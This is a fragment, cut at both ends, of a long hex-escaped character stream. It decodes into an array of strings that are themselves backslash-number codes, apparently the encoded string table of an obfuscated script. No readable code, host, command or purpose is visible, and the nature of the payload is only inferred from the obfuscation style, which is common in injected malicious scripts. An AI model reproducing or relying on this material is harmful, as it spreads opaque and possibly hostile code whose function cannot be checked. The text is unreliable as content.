x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x34\x37\x5C\x38\x30\x30\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x38\x37\x32\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x33\x34\x5C\x38\x31\x30\x5C\x37\x35\x36\x5C\x38\x39\x36\x22\x2C\x22\x5C\x38\x39\x36\x5C\x38\x36\x30\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x34\x36\x22\x2C\x22\x5C\x38\x32\x33\x5C\x37\x34\x32\x5C\x38\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x37\x5C\x37\x33\x38\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x38\x30\x30\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x39\x36\x5C\x38\x33\x32\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x30\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x32\x33\x5C\x37\x34\x32\x5C\x38\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x30\x38\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x38\x30\x38\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x38\x32\x33\x5C\x37\x34\x32\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x38\x33\x32\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x37\x31\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x33\x22\x2C\x22\x5C\x38\x37\x32\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x34\x37\x5C\x37\x35\x36\x5C\x38\x39\x36\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x36\x30\x5C\x37\x33\x34\x5C\x38\x39\x36\x5C\x38\x36\x30\x22\x2C\x22\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x39\x36\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x38\x33\x33\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x35\x37\x5C\x37\x34\x30\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x35\x37\x5C\x37\x34\x30\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x36\x32\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x35\x33\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x38\x35\x34\x22\x2C\x22\x5C\x37\x37\x31\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x35\x38\x5C\x37\x36\x34\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x35\x33\x5C\x37\x33\x39\x22\x2C\x22\x5C\x38\x31\x31\x5C\x37\x33\x37\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x31\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x36\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x39\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x22\x2C\x22\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x36\x36\x5C\x37\x35\x38\x5C\x37\x33\x38\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x39\x31\x22\x2C\x22\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x38\x35\x34\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x35\x33\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x37\x39\x31\x22\x2C\x22\x5C\x37\x39\x30\x22\x2C\x22\x5C\x38\x30\x30\x5C\x38\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x32\x33\x5C\x38\x30\x30\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x37\x39\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x35\x32\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x39\x36\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x35\x37\x5C\x37\x34\x30\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x35\x31\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x38\x34\x37\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x38\x30\x30\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x37\x22\x2C\x22\x5C\x37\x35\x35\x5C\x37\x35\x32\x5C\x37\x37\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x30\x35\x5C\x39\x30\x38\x5C\x38\x33\x32\x22\x2C\x22\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x22\x2C\x22\x5C\x37\x38\x34\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x37\x31\x5C\x37\x35\x38\x5C\x37\x36\x32\x5C\x37\x33\x36\x22\x2C\x22\x5C\x37\x38\x34\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x37\x31\x5C\x37\x35\x38\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x37\x5C\x37\x33\x38\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x38\x34\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x37\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x38\x34\x22\x2C\x22\x5C\x37\x38\x34\x5C\x31\x30\x31\x36\x22\x2C\x22\x5C\x37\x38\x34\x5C\x38\x32\x35\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x38\x35\x30\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x35\x38\x22\x2C\x22\x5C\x38\x35\x38\x5C\x37\x39\x36\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x36\x32\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x35\x33\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x35\x38\x5C\x37\x39\x36\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x36\x30\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x38\x30\x35\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x34\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x35\x38\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x39\x36\x5C\x37\x33\x38\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x38\x33\x34\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x33\x34\x5C\x38\x31\x30\x22\x2C\x22\x5C\x37\x33\x34\x5C\x38\x31\x30\x22\x2C\x22\x5C\x37\x35\x38\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x38\x31\x31\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x30\x38\x5C\x38\x30\x38\x5C\x37\x35\x32\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x36\x36\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x34\x30\x5C\x37\x33\x39\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x36\x34\x5C\x37\x33\x37\x5C\x37\x34\x31\x22\x2C\x22\x5C\x39\x30\x31\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x32\x5C\x37\x36\x30\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x36\x32\x5C\x37\x36\x32\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x37\x31\x5C\x37\x34\x31\x5C\x37\x37\x31\x5C\x37\x34\x37\x5C\x38\x30\x38\x5C\x38\x30\x38\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x36\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x31\x5C\x38\x31\x30\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x38\x31\x34\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x31\x5C\x38\x31\x30\x5C\x37\x33\x34\x5C\x37\x35\x31\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x37\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x39\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x31\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x38\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x39\x34\x34\x5C\x37\x33\x37\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x35\x39\x22\x2C\x22\x5C\x39\x34\x34\x5C\x37\x33\x37\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x35\x35\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x35\x35\x22\x2C\x22\x5C\x37\x33\x37\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x35\x36\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x38\x30\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x36\x30\x5C\x37\x33\x39\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x33\x38\x22\x2C\x22\x5C\x38\x30\x35\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x34\x37\x5C\x38\x33\x33\x5C\x37\x33\x38\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x30\x35\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x34\x37\x5C\x38\x33\x33\x5C\x37\x33\x38\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x30\x35\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x39\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x37\x31\x5C\x37\x33\x34\x5C\x37\x36\x38\x5C\x37\x36\x30\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x34\x22\x2C\x22\x5C\x38\x30\x35\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x30\x35\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x31\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x35\x31\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x34\x32\x5C\x37\x35\x33\x5C\x37\x33\x36\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x30\x38\x5C\x38\x30\x38\x5C\x37\x35\x32\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x35\x31\x5C\x37\x36\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x34\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x36\x34\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x36\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x36\x38\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x33\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x30\x5C\x37\x33\x39\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x